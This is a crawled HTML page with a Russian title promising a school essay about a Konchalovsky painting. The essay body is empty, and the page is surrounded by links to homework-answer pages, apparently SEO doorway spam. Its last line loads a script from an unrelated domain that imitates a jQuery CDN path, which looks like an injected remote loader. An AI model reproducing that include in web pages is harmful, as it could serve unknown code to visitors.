

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-kartina-p-p-konchalovskogo-siren-v-korzine-sochinenie-s-planom-5-klass.html
body_size: 2005
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Картина п.п. кончаловского сирень в корзине сочинение с планом 5 класс - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Картина п.п. кончаловского сирень в корзине сочинение с планом 5 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-russkiy-yazyk-gdz-nomer-234.html">Русский язык гдз номер 234</a></li>
                                <li><a href="vcy-ovoschi---referat.html">Овощи - реферат</a></li>
                                <li><a href="vcy-reshebnik-spotlight-10-teksty.html">Решебник spotlight 10 тексты</a></li>
                                <li><a href="vcy-tvardovskiy-poedinok-sochinenie.html">Твардовский " поединок" сочинение</a></li>
                                <li><a href="vcy-.html">Реферат тему хвороби бджіл</a></li>
                                <li><a href="vcy-blyuda-iz-yayc-referat-skachat-besplatno.html">Блюда из яйц реферат скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-fizika-7-klass-sbornik-zadach-po-fizike-moskovkina-gdz.html">Физика 7 класс сборник задач по физике московкина гдз</a></li>
                                            <li><a href="vcy-reshebnik-po-fizike-zadachnik-lukashik-7-9-klass-2015.html">Решебник по физике задачник лукашик 7-9 класс 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-buhgalterskiy-uchet-analiz-i-audit-deyatelnosti-strahovyh-organizaciy-uchebnik.html">Бухгалтерский учет, анализ и аудит деятельности страховых организаций: учебник</a></li>
                                            <li><a href="vcy-gdz-po-russkomu-yazyku-2-klass-2-chast-prosveschenie.html">Гдз по русскому языку 2 класс 2 часть просвещение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-reshebnik-skachat-9.html">Решебник скачать 9</a></li>
                                            <li><a href="vcy-uchebnik-arabskih-slov.html">Учебник арабских слов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-reshebnik-po-rabochey-tetradi-po-istorii-6-klass-kryuchkova-2015.html">Решебник по рабочей тетради по истории 6 класс крючкова 2015</a></li>
                                            <li><a href="vcy-poyasnitelnaya-zapiska-i-ktp-po-russkomu-yazyku-ramzaeva2-klass-fgos-shkola-rossii-uchebnik2012g.html">Пояснительная записка и ктп по русскому языку рамзаева2 класс фгос школа россии учебник2012г</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
